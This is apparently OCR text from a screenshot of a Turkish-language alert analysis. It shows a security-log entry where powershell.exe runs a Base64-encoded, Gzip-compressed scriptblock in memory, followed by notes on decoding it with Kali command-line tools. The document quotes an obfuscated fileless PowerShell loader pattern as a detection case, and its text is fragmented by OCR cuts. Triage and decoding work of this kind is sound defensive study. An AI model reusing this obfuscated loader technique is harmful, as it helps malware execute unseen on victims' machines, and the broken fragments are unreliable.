
"processEvent/process": "powershell.exe",
"processEvent/processPath": "C:\\Windows\\Sy
"processEvent/processCmdLine": "\"powershell
([scriptblock]::create((New-Object IO.Stream
Object IO.MemoryStream(,
[Convert]::
FromBase64String
('H4sIAL3yl1oCA7V
954T4D3In+yf000qj6/hUv8bAKByiaAJAAA='))),
[IO.Compression.CompressionMode]::
Decompress
"processEvent/parentProcessPath":
"C:\\Windows\\SysWOW64\\WindowsPowerShell\\v
"processEvent/parentProcess": "powershell.ex
}
Alarmda dikkat çeken kısımların başında
GzipStream
,
FromBase64St
paketlenip, Base64 ile gizlenmiş bu verinin
bellekte
bir işlem gerçekleşt
Kali üzerinde bulunan
echo
,
base64
,
xxd
,
gunzip
komut satırı araçları